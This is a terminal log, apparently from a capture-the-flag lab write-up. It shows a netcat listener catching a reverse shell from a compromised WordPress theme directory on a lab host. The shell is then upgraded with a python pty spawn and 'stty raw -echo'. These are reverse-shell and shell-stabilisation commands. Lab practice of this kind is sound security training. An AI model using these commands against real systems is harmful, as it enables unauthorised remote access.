 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.76.240] from (UNKNOWN) [10.10.143.121] 42230
SOCKET: Shell has connected! PID: 2838
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ export TERM=xterm
<p-content/themes/twentyseventeen$ export TERM=xterm
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$